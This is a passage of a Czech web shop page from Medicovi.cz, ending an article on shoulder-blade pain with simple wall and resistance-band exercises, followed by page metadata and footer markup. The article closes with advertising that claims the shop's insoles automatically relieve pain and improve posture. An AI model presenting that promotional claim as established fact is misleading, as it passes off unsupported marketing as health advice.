cviky\n„Sněhoví andělé“ na zdi:• Stůj tváří ke zdi, ruce na zdi nad hlavou.• Pomalu posunuj ruce dolů a poté zpět nahoru, jako bys dělal anděla ve sněhu, přičemž udržuj celou dobu kontakt mezi zdí a rukama.Cviky s gumičkou:• Uchop gumičku oběma rukama před sebou na úrovni ramen.• Pomalu roztahuj ruce od sebe, soustřeď se na práci svalů kolem lopatek.• Vrať se do výchozí pozice a opakuj 10–15 krát.\nPři provádění těchto cviků je důležité pamatovat na to, že by neměly způsobovat bolest. Pokud cítíš bolest nebo pokud se tvé příznaky zhoršují, doporučuje se konzultace s fyzioterapeutem nebo lékařem, který ti může poskytnout specifická doporučení založená na tvém zdravotním stavu. Vhodnou pomůckou při cvičení jsou ortopedické vložky Medicovi Sport 100. Hydraulické tlakové vlny v ortopedických vložkách Medicovi podněcují chodidla k neustálému pohybu. Tyto pohyby se šíří od chodidel dále směrem do pohybového aparátu a automaticky zajišťují úlevu od bolesti a uvolněné držení těla.\n ",
    "mainEntityOfPage": {
      "@type": "WebPage",
      "@id": "https:\/\/www.medicovi.cz"
    },
    "headline": "5 nejčastějších příčin bolesti pod lopatkou, tip na vhodné cviky",
    
      "description": "\n\n\n\n\n\n\n\n\n\n\n\n\n\n\nBolest pod lopatkou může mít více příčin, včetně svalového napětí, zánětu šlach, mezižeberní neuralgie, osteochondrózy, až po srdeční onemocnění. Je důležité rozpoznat příznaky a zvolit správnou prevenci či léčbu, od cviků po lékařskou pomoc.\n\n\n\n\n",
    
    
      "image": [
        "https:\/\/www.medicovi.cz\/cdn\/shop\/articles\/bolest-pod-lopatkou.jpg?v=1710146643\u0026width=1920"
      ],
    
    "datePublished": "2024-03-11T09:46:03Z",
    "dateCreated": "2024-03-11T09:44:02Z",
    "author": {
      "@type": "Person",
      "name": "Bianka Babolova"
    },
    "publisher": {
      "@type": "Organization",
      "name": "Medicovi.cz"
    }
  }
</script>


</section>
    </main>

    <div id="shopify-section-promo-popup" class="shopify-section">
</div>
    <div id="shopify-section-scroll-to-top-btn" class="shopify-section"><style data-shopify>
  .scroll-to-top-btn-scroll-to-top-btn {
    --offset-x: 2.8rem;
    --offset-y: 4.0rem;
  }
  @media screen and (max-width: 749px) {
    .scroll-to-top-btn-scroll-to-top-btn {
      --offset-x: 2.1rem;
      --offset-y: 3.0rem;
    }
  }
</style>




</div>
    <div id="shopify-section-global-music-player" class="shopify-section"><style data-shopify>
  .music-player-global-music-player {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .music-player-global-music-player {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <!-- BEGIN sections: footer-group -->
<div id="shopify-section-sections--27356158198100__section_divider_UnapFR" class="shopify-section shopify-section-group-footer-group"><style data-shopify>
  .section-divider-sections--27356158198100__section_divider_UnapFR {
    transform: scaleX(1) scaleY(1);
  }
  .section-sections--27356158198100__section_divider_UnapFR-top-padding {
    height: 0px;
  }
  .section-sections--27356158198100__section_divider_UnapFR-bottom-padding {
    height: 0px;
  }
  @media screen and (min-width: 750px) {
    .section-sections--27356158198100__section_divider_UnapFR-top-padding {
      height: 0px;
    }
    .section-sections--27356158198100__section_divider_UnapFR-bottom-padding {
      height: 0px;
    }
  }

  .shape-color-sections--27356158198100__section_divider_UnapFR.color-custom {
    --color-background: 221, 29, 29;
  }
  .bg-color-sections--27356158198100__section_divider_UnapFR.color-custom {
    --color-background: 255, 255, 255;
  }
</style>

<div class="section-sections--27356158198100__section_divider_UnapFR-top-padding color-background-1 bg-color-sections--27356158198100__section_divider_UnapFR always-display">
  &nbsp
</div>
<div class="section-divider section-divider-sections--27356158198100__section_divider_UnapFR color-background-1 bg-color-sections--27356158198100__section_divider_UnapFR always-display">
  <div class="section-divider__svg color-accent-1 shape-color-sections--27356158198100__section_divider_UnapFR">
    
        <svg
          class="waves-animated-1"
          xmlns="http://www.w3.org/2000/svg"
          xmlns:xlink="http://www.w3.org/1999/xlink"
          viewBox="0 24 150 28"
          preserveAspectRatio="none"
        >
          <defs>
            <path id="gentle-wave"
            d="M-160 44c30 0
              58-18 88-18s
              58 18 88 18
              58-18 88-18
              58 18 88 18
              v44h-352z" />
          </defs>
          <g class="parallax1">
            <use xlink:href="#gentle-wave" x="50" y="3" fill="currentColor"/>
          </g>
          <g class="parallax2">
            <use xlink:href="#gentle-wave" x="50" y="0" fill="currentColor"/>
          </g>
          <g class="parallax3">
            <use xlink:href="#gentle-wave" x="50" y="9" fill="currentColor"/>
          </g>
          <g class="parallax4">
            <use xlink:href="#gentle-wave" x="50" y="6" fill="currentColor"/>
          </g>
        </svg>
    
  </div>
</div>
<div class="section-sections--27356158198100__section_divider_UnapFR-bottom-padding color-accent-1 shape-color-sections--27356158198100__section_divider_UnapFR always-display">
  &nbsp
</div>


</div><section id="shopify-section-sections--27356158198100__custom_liquid_3yri3R" class="shopify-section shopify-section-group-footer-group section"><style data-shopify>.section-sections--27356158198100__custom_liquid_3yri3R-padding {
    padding-top: calc(40px * 0.75);
    padding-bottom: calc(52px  * 0.75);
  }

  @media screen and (min-width: 750px) {
    .section-sections--27356158198100__custom_liquid_3yri3R-padding {
      padding-top: 40px;
      padding-bottom: 52px;
    }
  }</style><div class="color-accent-1 gradient content-for-grouping always-display">
  
  <div class="section-sections--27356158198100__custom_liquid_3yri3R-padding">
    <div class="page-width"><div class="klaviyo-form-RGBb7C"></div></div>
  </div>
</div>


</section><div id="shopify-section-sections--27356158198100__footer" class="shopify-section shopify-section-group-footer-group">
<style data-shopify>.footer {
    margin-top: 0px;
  }

  .section-sections--27356158198100__footer-padding {
    padding-top: 15px;
    padding-bottom: 0px;
  }

  @media screen and (min-width: 750px) {
    .footer {
      margin-top: 0px;
    }

    .section-sections--27356158198100__footer-padding {
      padding-top: 20px;
      padding-bottom: 0px;
    }
  }

  .color-scheme-sections--27356158198100__footer.color-custom {
    --color-background: 18, 18, 18;
    --gradient-background: #121212;
    
    --color-foreground: 255, 255, 255;
    --color-button: 255, 255, 255;
    --color-button-text: 18, 18, 18;
    --color-base-outline-button-labels: 255, 255, 255;
  }
  
</style><footer class="footer color-scheme-sections--27356158198100__footer color-accent-1 gradient section-sections--27356158198100__footer-padding animate-section animate--hidden" data-animations='' data-type='Wz0m1B/cCx+7dbX80YIAUdEMI2wPTkJ+IkCiC7VlsbVzVWoCJcLKPuCU89K22qOGnl7ZUSkvcQz5cmg8CbMUSAQD22Bp9Qgpb862iGZPoip5b5wbQGD4SnCOL4GfL5EwrB4WtUbAFjozoPP2mhdkv2jSM8Y/jDQjYf5EeEUApfb96eEKOnH3m04yLqDrDapu6iGIyF9hoJclddQCxr8NQulk3jDnQ9W4z1ALH31UHKK3pfYKIsEjFhYKmO9wBJPpmvghCFoH/TkC2wRYyG33SBBR1N5izhr8EjHa3OCUJEnydoAROiuQACqaDW4QlfQwBflGnzZEuyUZ+89LMBf9AFeYI0gRxFMrknWBBAdm822H0AD5SNbeilvU8fCrAcfwQeX5ka5b6SvrhoaXiFm6GQ=='><div class="footer__content-top page-width"><div class="footer__blocks-wrapper grid"><div
                class="footer-block grid__item footer-block--desktop-9 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 0;" 
              ><div class="footer-block__brand-info"><h2 class="footer-block__heading rte">100% garance spokojenosti – nebo vám vrátíme peníze</h2><div class="rte"><p>Vložky <strong>Medicovi</strong>® jsou navrženy tak, aby vám pomohly vrátit se k tomu, co máte rádi. Proto nabízíme <strong>30denní garanci vrácení peněz</strong>. Žádné skryté poplatky, žádné malé písmo. Chceme, abyste měli jistotu, že vložky, které si kupujete, vám skutečně pomohou a budou vám vyhovovat.</p></div><ul class="footer__list-social list-unstyled list-social"><li class="list-social__item">
      <a href="http://facebook.com/medicovi.sk" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-facebook" viewBox="0 0 18 18">
  <path fill="currentColor" d="M16.42.61c.27 0 .5.1.69.28.19.2.28.42.28.7v15.44c0 .27-.1.5-.28.69a.94.94 0 01-.7.28h-4.39v-6.7h2.25l.31-2.65h-2.56v-1.7c0-.4.1-.72.28-.93.18-.2.5-.32 1-.32h1.37V3.35c-.6-.06-1.27-.1-2.01-.1-1.01 0-1.83.3-2.45.9-.62.6-.93 1.44-.93 2.53v1.97H7.04v2.65h2.24V18H.98c-.28 0-.5-.1-.7-.28a.94.94 0 01-.28-.7V1.59c0-.27.1-.5.28-.69a.94.94 0 01.7-.28h15.44z">
</svg>
<span class="visually-hidden">Facebook</span>
      </a>
    </li><li class="list-social__item">
      <a href="http://instagram.com/vlozkymedicovi/" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-instagram" viewBox="0 0 18 18">
  <path fill="currentColor" d="M8.77 1.58c2.34 0 2.62.01 3.54.05.86.04 1.32.18 1.63.3.41.17.7.35 1.01.66.3.3.5.6.65 1 .12.32.27.78.3 1.64.05.92.06 1.2.06 3.54s-.01 2.62-.05 3.54a4.79 4.79 0 01-.3 1.63c-.17.41-.35.7-.66 1.01-.3.3-.6.5-1.01.66-.31.12-.77.26-1.63.3-.92.04-1.2.05-3.54.05s-2.62 0-3.55-.05a4.79 4.79 0 01-1.62-.3c-.42-.16-.7-.35-1.01-.66-.31-.3-.5-.6-.66-1a4.87 4.87 0 01-.3-1.64c-.04-.92-.05-1.2-.05-3.54s0-2.62.05-3.54c.04-.86.18-1.32.3-1.63.16-.41.35-.7.66-1.01.3-.3.6-.5 1-.65.32-.12.78-.27 1.63-.3.93-.05 1.2-.06 3.55-.06zm0-1.58C6.39 0 6.09.01 5.15.05c-.93.04-1.57.2-2.13.4-.57.23-1.06.54-1.55 1.02C1 1.96.7 2.45.46 3.02c-.22.56-.37 1.2-.4 2.13C0 6.1 0 6.4 0 8.77s.01 2.68.05 3.61c.04.94.2 1.57.4 2.13.23.58.54 1.07 1.02 1.56.49.48.98.78 1.55 1.01.56.22 1.2.37 2.13.4.94.05 1.24.06 3.62.06 2.39 0 2.68-.01 3.62-.05.93-.04 1.57-.2 2.13-.41a4.27 4.27 0 001.55-1.01c.49-.49.79-.98 1.01-1.56.22-.55.37-1.19.41-2.13.04-.93.05-1.23.05-3.61 0-2.39 0-2.68-.05-3.62a6.47 6.47 0 00-.4-2.13 4.27 4.27 0 00-1.02-1.55A4.35 4.35 0 0014.52.46a6.43 6.43 0 00-2.13-.41A69 69 0 008.77 0z"/>
  <path fill="currentColor" d="M8.8 4a4.5 4.5 0 100 9 4.5 4.5 0 000-9zm0 7.43a2.92 2.92 0 110-5.85 2.92 2.92 0 010 5.85zM13.43 5a1.05 1.05 0 100-2.1 1.05 1.05 0 000 2.1z">
</svg>
<span class="visually-hidden">Instagram</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://www.youtube.com/@ortopedickevlozkymedicovi" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-youtube" viewBox="0 0 100 70">
  <path d="M98 11c2 7.7 2 24 2 24s0 16.3-2 24a12.5 12.5 0 01-9 9c-7.7 2-39 2-39 2s-31.3 0-39-2a12.5 12.5 0 01-9-9c-2-7.7-2-24-2-24s0-16.3 2-24c1.2-4.4 4.6-7.8 9-9 7.7-2 39-2 39-2s31.3 0 39 2c4.4 1.2 7.8 4.6 9 9zM40 50l26-15-26-15v30z" fill="currentColor">
</svg>
<span class="visually-hidden">YouTube</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://www.tiktok.com/@vlozkymedicovi" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-tiktok" fill="currentColor" width="224px" height="224px" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg">
  <g id="SVGRepo_bgCarrier" stroke-width="0"/>
  <g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"/>
  <g id="SVGRepo_iconCarrier">
  <path d="M412.19,118.66a109.27,109.27,0,0,1-9.45-5.5,132.87,132.87,0,0,1-24.27-20.62c-18.1-20.71-24.86-41.72-27.35-56.43h.1C349.14,23.9,350,16,350.13,16H267.69V334.78c0,4.28,0,8.51-.18,12.69,0,.52-.05,1-.08,1.56,0,.23,0,.47-.05.71,0,.06,0,.12,0,.18a70,70,0,0,1-35.22,55.56,68.8,68.8,0,0,1-34.11,9c-38.41,0-69.54-31.32-69.54-70s31.13-70,69.54-70a68.9,68.9,0,0,1,21.41,3.39l.1-83.94a153.14,153.14,0,0,0-118,34.52,161.79,161.79,0,0,0-35.3,43.53c-3.48,6-16.61,30.11-18.2,69.24-1,22.21,5.67,45.22,8.85,54.73v.2c2,5.6,9.75,24.71,22.38,40.82A167.53,167.53,0,0,0,115,470.66v-.2l.2.2C155.11,497.78,199.36,496,199.36,496c7.66-.31,33.32,0,62.46-13.81,32.32-15.31,50.72-38.12,50.72-38.12a158.46,158.46,0,0,0,27.64-45.93c7.46-19.61,9.95-43.13,9.95-52.53V176.49c1,.6,14.32,9.41,14.32,9.41s19.19,12.3,49.13,20.31c21.48,5.7,50.42,6.9,50.42,6.9V131.27C453.86,132.37,433.27,129.17,412.19,118.66Z"/>
  </g>
</svg>
<span class="visually-hidden">TikTok</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://sk.pinterest.com/medicovisk/" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-pinterest" viewBox="0 0 17 18">
  <path fill="currentColor" d="M8.48.58a8.42 8.42 0 015.9 2.45 8.42 8.42 0 011.33 10.08 8.28 8.28 0 01-7.23 4.16 8.5 8.5 0 01-2.37-.32c.42-.68.7-1.29.85-1.8l.59-2.29c.14.28.41.52.8.73.4.2.8.31 1.24.31.87 0 1.65-.25 2.34-.75a4.87 4.87 0 001.6-2.05 7.3 7.3 0 00.56-2.93c0-1.3-.5-2.41-1.49-3.36a5.27 5.27 0 00-3.8-1.43c-.93 0-1.8.16-2.58.48A5.23 5.23 0 002.85 8.6c0 .75.14 1.41.43 1.98.28.56.7.96 1.27 1.2.1.04.19.04.26 0 .07-.03.12-.1.15-.2l.18-.68c.05-.15.02-.3-.11-.45a2.35 2.35 0 01-.57-1.63A3.96 3.96 0 018.6 4.8c1.09 0 1.94.3 2.54.89.61.6.92 1.37.92 2.32 0 .8-.11 1.54-.33 2.21a3.97 3.97 0 01-.93 1.62c-.4.4-.87.6-1.4.6-.43 0-.78-.15-1.06-.47-.27-.32-.36-.7-.26-1.13a111.14 111.14 0 01.47-1.6l.18-.73c.06-.26.09-.47.09-.65 0-.36-.1-.66-.28-.89-.2-.23-.47-.35-.83-.35-.45 0-.83.2-1.13.62-.3.41-.46.93-.46 1.56a4.1 4.1 0 00.18 1.15l.06.15c-.6 2.58-.95 4.1-1.08 4.54-.12.55-.16 1.2-.13 1.94a8.4 8.4 0 01-5-7.65c0-2.3.81-4.28 2.44-5.9A8.04 8.04 0 018.48.57z">
</svg>
<span class="visually-hidden">Pinterest</span>
      </a>
    </li></ul></div></div><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-3 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 1;" 
              ><style>
                    .footer-block__heading-link_list_DhQzY7 {
                      font-size: calc(var(--font-heading-scale) * 1 * 1.6rem);
                    }
                    @media screen and (min-width: 990px) {
                      .footer-block__heading-link_list_DhQzY7 {
                        font-size: calc(var(--font-heading-scale) * 1 * 1.8rem);
                      }
                    }
                  </style>
                  <h2 class="footer-block__heading footer-block__heading-link_list_DhQzY7">Obchod</h2><style>
                        .footer-block__details-content-link_list_DhQzY7 .link {
                          font-size: 1.6rem;
                          
                        }
                      </style>
                      <ul class="footer-block__details-content footer-block__details-content-link_list_DhQzY7 list-unstyled"><li>
                            <a
                              href="/"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Medicovi
                            </a>
                          </li><li>
                            <a
                              href="/account"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Účet
                            </a>
                          </li><li>
                            <a
                              href="/policies/refund-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Vrácení zboží
                            </a>
                          </li><li>
                            <a
                              href="/policies/privacy-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Zásady ochrany osobních údajů
                            </a>
                          </li><li>
                            <a
                              href="/policies/terms-of-service"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Podmínky použití
                            </a>
                          </li></ul></div></div><div class="footer-block--newsletter"></div>
      </div><div class="footer__content-bottom animate-item animate-item--child" style="--index: 2;">
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__column footer__localization isolate"></div>
      <div class="footer__column footer__column--info"><div class="footer__payment">
            <span class="visually-hidden">Platební metody</span>
            <ul class="list list-payment" role="list">
              
              
<li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-diners_club"><title id="pi-diners_club">Diners Club</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M12 12v3.7c0 .3-.2.3-.5.2-1.9-.8-3-3.3-2.3-5.4.4-1.1 1.2-2 2.3-2.4.4-.2.5-.1.5.2V12zm2 0V8.3c0-.3 0-.3.3-.2 2.1.8 3.2 3.3 2.4 5.4-.4 1.1-1.2 2-2.3 2.4-.4.2-.4.1-.4-.2V12zm7.2-7H13c3.8 0 6.8 3.1 6.8 7s-3 7-6.8 7h8.2c3.8 0 6.8-3.1 6.8-7s-3-7-6.8-7z" fill="#3086C8"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" width="38" height="24" role="img" aria-labelledby="pi-discover" fill="none" xmlns="http://www.w3.org/2000/svg"><title id="pi-discover">Discover</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#fff"/><path d="M3.57 7.16H2v5.5h1.57c.83 0 1.43-.2 1.96-.63.63-.52 1-1.3 1-2.11-.01-1.63-1.22-2.76-2.96-2.76zm1.26 4.14c-.34.3-.77.44-1.47.44h-.29V8.1h.29c.69 0 1.11.12 1.47.44.37.33.59.84.59 1.37 0 .53-.22 1.06-.59 1.39zm2.19-4.14h1.07v5.5H7.02v-5.5zm3.69 2.11c-.64-.24-.83-.4-.83-.69 0-.35.34-.61.8-.61.32 0 .59.13.86.45l.56-.73c-.46-.4-1.01-.61-1.62-.61-.97 0-1.72.68-1.72 1.58 0 .76.35 1.15 1.35 1.51.42.15.63.25.74.31.21.14.32.34.32.57 0 .45-.35.78-.83.78-.51 0-.92-.26-1.17-.73l-.69.67c.49.73 1.09 1.05 1.9 1.05 1.11 0 1.9-.74 1.9-1.81.02-.89-.35-1.29-1.57-1.74zm1.92.65c0 1.62 1.27 2.87 2.9 2.87.46 0 .86-.09 1.34-.32v-1.26c-.43.43-.81.6-1.29.6-1.08 0-1.85-.78-1.85-1.9 0-1.06.79-1.89 1.8-1.89.51 0 .9.18 1.34.62V7.38c-.47-.24-.86-.34-1.32-.34-1.61 0-2.92 1.28-2.92 2.88zm12.76.94l-1.47-3.7h-1.17l2.33 5.64h.58l2.37-5.64h-1.16l-1.48 3.7zm3.13 1.8h3.04v-.93h-1.97v-1.48h1.9v-.93h-1.9V8.1h1.97v-.94h-3.04v5.5zm7.29-3.87c0-1.03-.71-1.62-1.95-1.62h-1.59v5.5h1.07v-2.21h.14l1.48 2.21h1.32l-1.73-2.32c.81-.17 1.26-.72 1.26-1.56zm-2.16.91h-.31V8.03h.33c.67 0 1.03.28 1.03.82 0 .55-.36.85-1.05.85z" fill="#231F20"/><path d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint0_linear)"/><path opacity=".65" d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint1_linear)"/><path d="M36.57 7.506c0-.1-.07-.15-.18-.15h-.16v.48h.12v-.19l.14.19h.14l-.16-.2c.06-.01.1-.06.1-.13zm-.2.07h-.02v-.13h.02c.06 0 .09.02.09.06 0 .05-.03.07-.09.07z" fill="#231F20"/><path d="M36.41 7.176c-.23 0-.42.19-.42.42 0 .23.19.42.42.42.23 0 .42-.19.42-.42 0-.23-.19-.42-.42-.42zm0 .77c-.18 0-.34-.15-.34-.35 0-.19.15-.35.34-.35.18 0 .33.16.33.35 0 .19-.15.35-.33.35z" fill="#231F20"/><path d="M37 12.984S27.09 19.873 8.976 23h26.023a2 2 0 002-1.984l.024-3.02L37 12.985z" fill="#F48120"/><defs><linearGradient id="pi-paint0_linear" x1="21.657" y1="12.275" x2="19.632" y2="9.104" gradientUnits="userSpaceOnUse"><stop stop-color="#F89F20"/><stop offset=".25" stop-color="#F79A20"/><stop offset=".533" stop-color="#F68D20"/><stop offset=".62" stop-color="#F58720"/><stop offset=".723" stop-color="#F48120"/><stop offset="1" stop-color="#F37521"/></linearGradient><linearGradient id="pi-paint1_linear" x1="21.338" y1="12.232" x2="18.378" y2="6.446" gradientUnits="userSpaceOnUse"><stop stop-color="#F58720"/><stop offset=".359" stop-color="#E16F27"/><stop offset=".703" stop-color="#D4602C"/><stop offset=".982" stop-color="#D05B2E"/></linearGradient></defs></svg>
                </li><li class="list-payment__item">
